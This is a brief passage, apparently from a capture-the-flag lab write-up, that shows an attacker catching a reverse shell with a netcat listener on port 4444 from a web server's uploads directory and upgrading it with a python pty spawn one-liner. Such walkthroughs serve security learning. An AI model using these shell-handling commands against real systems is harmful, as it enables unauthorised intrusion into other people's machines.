 $ rlwrap nc -nlvp 4444
Connection from 10.10.11.18:52542
bash: cannot set terminal process group (1225): Inappropriate ioctl for device
bash: no job control in this shell
dash@usage:/var/www/html/project_admin/public/uploads/images$ python3 -c 'import
 pty;pty.spawn("/bin/bash")'
<ges$ python3 -c 'import pty;pty.spawn("/bin/bash")'
dash@usage:/var/www/html/project_admin/public/uploads/images$